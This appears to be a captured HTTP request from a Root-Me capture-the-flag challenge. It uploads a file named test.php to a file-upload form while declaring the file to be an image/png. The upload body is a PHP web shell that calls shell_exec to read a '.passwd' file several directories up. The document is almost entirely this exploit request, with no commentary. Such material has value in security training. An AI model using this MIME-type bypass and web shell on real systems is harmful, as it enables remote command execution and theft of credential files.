 Pretty Raw Hex
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4343832510695403843307266464
8 Content-Length: 305
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Cookie: PHPSESSID=6c77e54265053738e70fbb200c19345e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4343832510695403843307266464
16 Content-Disposition: form-data; name="file"; filename="test.php"
17 Content-Type: image/png
18
19 <?php
20 $output = shell_exec('cat ../../../.passwd');
21 echo "<pre>$output</pre>";
22 ?>
23
24 -----------------------------4343832510695403843307266464--
25